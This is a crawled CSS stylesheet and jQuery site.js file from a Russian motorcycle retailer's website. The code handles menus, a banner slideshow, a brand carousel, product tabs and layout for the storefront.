.tabs .tab_content .f_gal img{border:1px solid #CCC; margin-right:3px; margin-bottom:3px}
.det_text{font-size:13px}
.det_text-z{font-size:12px; text-transform:uppercase;padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; background:#e3e3e3; color:#666}
.det_text a{color:#666}

.block.center_page {opacity:0.99}
.block_zagl.center_page{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.center_page{font-size:13px; line-height:15px;
        display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

.block_content.center_page .news_item{border-bottom:1px dotted #CCCCCC; margin-bottom:20px;}
.block_content.center_page .news_item span{font-weight:bold; font-size:14px;}
.block_content.center_page .news_item a.name{color:#c24750; font-size:14px; font-weight:bold; text-transform:uppercase; padding-left:10px;}
.block_content.center_page .news_item a.name:hover{text-decoration:none}

.news_pages a{color:#141313; text-decoration:none}
.news_pages a.p {color:#5a5a5a}
.news_pages a.p.active{color:#bc2939}
.news_pages a:hover{text-decoration:underline}
.news_pages span{color:#141313; font-weight:bold}

#basket_table{ border-collapse:collapse;}
#basket_table td{padding:5px; border-top:1px solid #E5E5E5 ;}
#basket_table td a{color:#c24750}
#basket_table td a:hover{text-decoration:none}
#basket_table .table_head td{font-weight:bold; border-top:none; background-color:#EBEBEB}
#basket_table  .del{text-align:center}
#basket_table input[type="text"]{border:1px solid #CCC; padding-left:5px; width:100px;}
#basket_table  .noborder td{border-top:none}
#basket_table .oformit{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
#basket_table .oformit:hover{background-color:#C00}


.otstup{height:15px;}
.big_video iframe{margin-bottom:10px}
.cat_descr{padding:15px;}
.cat_descr a{color:#bc2939}
.cat_descr h1{font-size:20px;}
.complect{ display:none}
.clon_compl{ font-size:11px; line-height:11px; font-family:Arial; margin-top:5px; position:absolute; left:0px; top:0px; display:none; background-color:#FFFFFF; padding:5px; border:1px solid #CCC}

/* LiveInternet counter */
.li-counter{ position:absolute; top:185px; right:125px; }
.yashare-auto-init{margin-bottom:10px;}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  border-radius: 5px;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #666666;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  border-radius: 5px;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  border-radius: 5px;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}


.button {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 3px;
  background-color: #efefef;
  color: #4444;
  border-radius: 10px; }
  
a.button {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  outline: none; /* убирать контур в Mozilla */
} 

.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}
.categor .title a{
	text-decoration: none;
}


.pagination a.button:hover, .pagination a.button.active {
    background-color: #c24750;
    color: #fff;
}

.pagination > li {
    display: inline;
	padding-right: 3px;
}


.pages{
    display: none;
}
.navi, .middle_menu{
    display: none;
}


@media screen and (max-width: 768px) {

.conteyner, .shap {
    width: 100%;
	min-width: 100px;
}

.center_colomn {
    width: 100%;
	margin: 0px 0px 0px 0px;
}

.shap .logo {
    background: url(imgdiz/logo.png) 5px 5px no-repeat;
}

}

@media only screen
and (min-device-width : 320px)
and (max-device-width : 768px){.shap .top_banners, .shap .phone, .right_colomn, .left_colomn, .shap .logo img { display: none; }}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/js/site.js?14081163189566
body_size: 2266
content:
$(document).ready(function () {

top_menu_setup();
banners_setup();
 jQuery('#banners_mini').jcarousel({
        wrap: 'circular',
		scroll:2
    });
tabs_setup();
window.onload=function(){	
 brands_line_setup();
 colomn_height_setup();
 middle_menu_setup();
 
 if(typeof hs !== 'undefined') {
            hs.graphicsDir = '/bitrix/templates/intermoto/js/highslide/graphics/';
            hs.outlineType = 'rounded-white';
            hs.wrapperClassName = 'draggable-header';
            hs.showCredits = false;
			hs.transitions = ['expand', 'crossfade'];
            hs.align = 'center';
			hs.addSlideshow({

				slideshowGroup: 'galereya',
				interval: 5000,
				repeat: false,
				useControls: true,
				fixedControls: false,
				autoplay:true,
				overlayOptions: {
					opacity: .75,
					position: 'top right',
					hideOnMouseOut: false,
					offsetY: -21,
					offsetX: 3
				}
		
			});
			
  }
  
  var tmpImg = new Array();
        $('.tab_content .mod img').each(function (index) {
            tmpImg[index] = new Image();
            tmpImg[index].src = $(this).attr("bigsrc");
        });
 
}


});

function top_menu_setup()
{
	
 var top_menu_item=$(".top_menu > div > ul > li");
 
 
 top_menu_item.each(function() {
  if($(this).find("ul").size()>1)
   $(this).addClass("drop");
   
  if($(this).find("ul").size()==1)
   $(this).addClass("drop_smoll");
      
 });
 
 $(".top_menu > div > ul > li:last").addClass('last');
 
 top_menu_item.find("ul").hide();
 top_menu_item.hover(
              
			  function(){
				  $(this).find("ul").slideDown();
				  },
			  function(){
				  $(this).find("ul").hide();
				  }
			  
			  );
}

function banners_setup() {
	
	$(".banners").append('<div id="go_next"></div><div id="go_prev"></div><ul id="navi"></ul>');
	
    $(".banners > div.ban_body").css({"z-index": 1, "opacity": 0});
    $(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 1000).addClass('active');
		
    var b_index = 0;
    var b_size = $(".banners > div.ban_body").size() - 1;
	var intervalID;
	
	$(".banners > div.ban_body").each(function (index) {
         $(".banners #navi").append('<li></li>');
    });
    $(".banners #navi li").eq(0).addClass('active');

	$(".banners #navi li").click(function(){
		show_banner_by_index($(this).index());
	});
	
	$(".banners #go_next").click(function(){
		var index= b_index+1;
		if(index==b_size+1)
		 index=0;
		show_banner_by_index(index);
	});
	
	$(".banners #go_prev").click(function(){
		var index= b_index-1;
		if(index==-1)
		 index=b_size;
		 show_banner_by_index(index);
	});
		
	play_banners();
	
	
   
    function show_banner_by_index(index)
	 {
	    clearInterval(intervalID);
		b_index=index;
		$(".banners #navi li").removeClass("active");
		$(".banners #navi li").eq(index).addClass("active");
		
		$(".banners > div.ban_body").stop();
		$(".banners > div.ban_body").each(function() {
            if(!$(this).hasClass("active"))
			 $(this).css({"opacity": 0});
        });
		
		
		var banner_activ=$(".banners > div.ban_body.active");
		$(".banners > div.ban_body.active").css({"z-index": 1});
		
		$(".banners > div.ban_body").eq(b_index).css({"z-index": 2, "opacity": 0}).animate({opacity:1}, 2000, function () {
				banner_activ.css({"opacity": 0});
				play_banners();	
			});
		$(".banners > div.ban_body.active").removeClass("active");
		$(".banners > div.ban_body").eq(b_index).addClass("active");		 
	 }
	
   
    function play_banners()
	{
		intervalID=setInterval(function () {
	
			if (b_index == b_size) {
				$(".banners > div.ban_body").eq(b_size).css({"z-index": 1});
				$(".banners > div.ban_body").eq(0).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_size).css({"opacity": 0});
					b_index = 0;
				});
	           
			  $(".banners > div.ban_body.active").removeClass("active");
		      $(".banners > div.ban_body").eq(0).addClass("active");	
			  $(".banners #navi li").removeClass("active").eq(0).addClass('active');
	
			}
			else {
				$(".banners > div.ban_body").eq(b_index).css({"z-index": 1});
				$(".banners > div.ban_body").eq(b_index + 1).css({"z-index": 2, "opacity": 0}).animate({opacity: 1}, 2000, function () {
					$(".banners > div.ban_body").eq(b_index).css({"opacity": 0});
					b_index++;
				});
			
			   $(".banners > div.ban_body.active").removeClass("active");
		       $(".banners > div.ban_body").eq(b_index+1).addClass("active");	
		       $(".banners #navi li").removeClass("active").eq(b_index+1).addClass('active'); 	
			}
	      
	
		}, 6000);
	}

    
}


function brands_line_setup() {

    timoutID = 0;

    brands_line_width = $(".brands_line").width(); //----Ширина видимой части

    line = $(".brands div.line"); //---Полоса прокрутки
    line_width = line.width();	 //---Ширина полосы прокрутки
    line.append(line.html());   //---Дублируем содержимое полосы прокрутки
   // $(".brands div.line a").append("&nbsp;")

    function go_right() {
        line.css({"left": line.position().left - 4 + "px"});

        if (line.position().left < -1 * (line_width * 2 - brands_line_width)) {
            line.css({"left": -1 * (line_width - brands_line_width)});
        }
    }

    function go_left() {
        if (line.position().left < 0) {
            line.css({"left": line.position().left + 4});
        }
        else {
            line.css({"left": -line_width});
        }
    }

    function stop_s() {
        clearInterval(timoutID);
    }

    $(".brands div.right_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_right, 20);
        });

    $(".brands div.right_str").mouseleave(
        function () {
            stop_s();
        });

    $(".brands div.left_str").mouseenter(
        function () {
            stop_s();
            timoutID = setInterval(go_left, 20);
        });

    $(".brands div.left_str").mouseleave(
        function () {
            stop_s();
        });
}

function colomn_height_setup()
{
	var left_colomn_height=$(".left_colomn").height();
	var center_colomn_height=$(".center_colomn").height();
	var right_colomn_height=$(".right_colomn").height();
	
	var maxheight=Math.max(left_colomn_height, center_colomn_height,right_colomn_height) ;
	
	$("#contacts").height($("#contacts").height()+maxheight-left_colomn_height);
	$("#right_news").height($("#right_news").height()+maxheight-right_colomn_height);
	
    $(".block.prod_full").css({"min-height":(maxheight-$(".block.prod_full").height())+$(".block.prod_full").height()-18});

}

function middle_menu_setup()
{
	var menu_width=700;
	var margin_right=3;
	var menu_count=$(".middle_menu a").size();
	
	var menu_element_width=Math.floor((menu_width-margin_right*(menu_count-1))/menu_count);
	var menu_last_element_width=menu_element_width+(menu_width-menu_element_width*menu_count-margin_right*(menu_count-1));
		
	
	$(".middle_menu a").width(menu_element_width);
	$(".middle_menu a").eq(menu_count-1).width(menu_last_element_width);
} 

function tabs_setup()
{
	$(".tab_content li").hide();
	$(".tab_content li").eq(0).show();
	
	$(".tab_name li").eq(0).addClass("active");
	$(".tab_name li").click(function(){
		
		var index=$(this).index(".tab_name li");
		$(".tab_name li").removeClass("active");
		$(".tab_name li").eq(index).addClass("active");
		$(".tab_content li").hide();
	    $(".tab_content li").eq(index).show();
	});
	
	//---Вкладка тех-характеристик, делаем зебру---//
    var chetchik = 0;
    $(".tab_content > li.ttx tr").each(function (index) {

        if ($(this).find("td").attr("colspan") == "2")
            chetchik = 0;


        if (chetchik != 0 && chetchik % 2 == 0) {
            $(this).addClass("zebra");
        }
        chetchik++;

    });
	
	//--Меняем картинку для модификации---//
	$(".tab_content > li.mod td.name a").click(function(){
		var new_src=$(this).parent().prev().find("img").attr("mediumsrc");
		var new_srcbig=$(this).parent().prev().find("img").attr("bigsrc");
		
		$(".prod_full > div.foto img").attr("src",new_src);
		$(".prod_full > div.foto a").attr("href",new_srcbig);
		$(".tab_content > li.mod td.name a").removeClass('active');
		$(this).addClass('active');
		
		$(".full_descr h1").text($(this).text());
		$(".full_descr .cost").text("от "+$(this).attr("cost"));
		$(".full_descr .f_d").prepend("<p>"+$(this).next().html()+"</p>"); 
		 colomn_height_setup();
			
		return false;
	});
	
	$(".tab_content > li.mod img").click(function(){
	 $(this).parent().parent().find("td.name a").click();		
	});
	
	$(".tab_content > li.mod td.name a").mouseenter(function(){
	  		
	  if($(this).next().text().replace(" ","")!="")
	   {
		 var pos_left=$(this).offset().left;
		 var pos_top=$(this).offset().top+$(this).height()+3;
		 var clon_compl=$(this).next().clone();
		 clon_compl.addClass("clon_compl");
		 $("body").append(clon_compl);
		 $(".clon_compl").css({"left":pos_left,"top":pos_top}).slideToggle(200);
	  }
	});
	
	$(".tab_content > li.mod td.name a").mouseleave(function(){
	$(".clon_compl").remove();
	});
	
}